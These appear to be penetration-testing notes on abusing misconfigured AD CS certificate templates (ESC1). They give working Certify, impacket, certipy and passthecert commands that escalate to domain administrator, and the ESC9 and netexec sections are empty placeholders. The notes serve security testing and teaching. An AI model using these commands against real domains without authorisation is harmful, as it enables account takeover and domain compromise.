Pentest - Active Directory - Certificate Services
Active Directory Certificate Services
Active Directory Certificate Services (AD CS) is an Active Directory server role which allows users to build PKI (Public Key Infrastructure). This can provide practical solutions for VPN access, SSL/TLS certificates and smart card logons, amongst other similar ubiquitous technologies you are likely to encounter on a daily basis. medium - shaun whorton
Abusing misconfigured certificate templates
Use Certify.exe to enumerate Certificate Services GhostPack/Certify
PS C:\ > .\Certify.exe find /vulnerable


Here’s an example of a vulnerable cert template, which is used for client authentication. Domain Users have enrollments rights, and they’re also permitted to supply the subject (msPKI-Certificate-Name-Flag : ENROLLEE_SUPPLIES_SUBJECT)
Python
https://github.com/ly4k/Certipy
specterops - certified pre-owned
Examples
ESC1 vulnerability

-
Client Authentication: True - an issued certificate can be used for client authentication purposes.
-
Enrollee Supplies Subject : True - a Subject Alternative Name can be specified which allows a certificate to be requested as another user on the system (e.g., administrator).
-
Requires Manager Approval : False - a requested certificate doesn’t require approval from a user with certificate manager permissions.
-
Enrollment Rights : Domain\Domain Computers - this gives low-level users the ability to request a certificate by simply joining a computer to the domain.
User happens to be able to join machines to the domain – from whoami /priv
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
Use impacket to join a computer to the domain:
addcomputer.py 'domain/<user>:<pw>' -method LDAPS -computer-name 'PC01' -computer-pass 'Welcome123'
Use certipy to request cert for admin
certipy req -username 'PC01$' -password 'Welcome123' -ca AUTHORITY-CA -target <ip> -template '' -upn 'administrator@domain'
Can try to auth
certipy auth -pfx administrator.pfx
In this case there’s a kerberos session error -> authenticate with LDAP instead of kerberos. Use PassTheCert – first convert
certipy cert -pfx administrator.pfx -nokey -out user.crt
certipy cert -pfx administrator.pfx -nocert -out user.key
Then, eg, change the admin password:
python3 passthecert.py -action modify_user -crt user.crt -key user.key -domain <domain> -dc-ip <ip> -target administrator -new-pass
Using netexec
Enumerate services
|
|
Determine vulnerabilities
|
|
ESC9
Can modify the UPN of users.
|
|
Then request a certificate
|
|
And change the UPN back:
|
|